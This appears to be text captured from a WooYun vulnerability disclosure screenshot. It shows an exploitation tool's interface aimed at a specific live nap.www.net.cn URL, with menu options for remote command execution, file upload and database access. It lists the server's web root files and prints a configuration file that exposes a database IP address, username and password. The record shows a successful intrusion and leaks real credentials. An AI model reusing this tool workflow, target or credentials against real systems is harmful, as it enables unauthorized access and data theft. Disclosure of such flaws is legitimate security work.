 目标地址: http://nap.www.net.cn/nap-front/front/front!index.action?userId=20067463&saleId=null&valid=082c08a59347eca
字符集: UTF-8 提交方式: GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库
列根目录 特殊模式
extremetable.properties
applicationContext.xml
application.properties
lib
taglib-city.tld
taglib-list.tld
web.xml
widgets
image
registerDeal.jsp
tld
include
test.jsp
applicationContext.xml application.properties
jdbc.driver=com.mysql.jdbc.Driver
##jdbc.url=jdbc:mysql://192.168.0.246:3306/sas
jdbc.url=jdbc:mysql://112.126.126.208:3306/nappro?zeroDateTimeBehavior=
jdbc.username=nap
jdbc.password=q1w2e3r4
hibernate.dialect=org.hibernate.dialect.MySQLInnoDBDialect
hibernate.show_sql=true
hibernate.format_sql=true
dbcp.initialSize=5
dbcp.maxActive=20
dbcp.maxIdle=10
www.wooyun.org